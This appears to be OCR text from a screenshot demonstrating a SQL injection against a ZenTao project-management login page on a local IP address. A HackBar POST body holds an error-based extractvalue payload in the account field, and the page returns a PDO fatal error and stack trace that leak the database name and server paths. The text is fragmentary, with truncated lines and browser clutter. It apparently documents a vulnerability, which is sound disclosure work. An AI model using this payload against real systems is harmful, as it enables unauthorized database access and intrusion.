 不安全 192.168.81.173/zentao/user-login.html#/
8
Ninjutsu OS Bookm... N Ninjutsu OS Telegram Ninjutsu_os Discord Ninjutsu OS GitHub - Ninjutsu-... @ninjutsu_os | Twitt...
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~zentao~' in /opt/zbox/app/zentao/framework/base/router.clas
/opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...') #1 /opt/zbox/app/zentao/framework/base/router.class.php(410):
/opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...') #3 /opt/zbox/app/zentao/www/index.php(34):
'/opt/zbox/app/z...', 'router') #4 {main} thrown in /opt/zbox/app/zentao/framework/base/router.class.php on line 702
21:00:01 Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~zentao~' in /opt/zbox/app/zentao/framework/base/router.class.ph
Stack trace:
#0 /opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...')
#1 /opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision()
#2 /opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...')
#3 /opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router')
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Recorder Console Sources Performance insights Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.81.173/zentao/user-login.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
account=admin'+and+(select+extractvalue(1,concat(0x7e,
(database()),0x7e)))#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://19
Name Value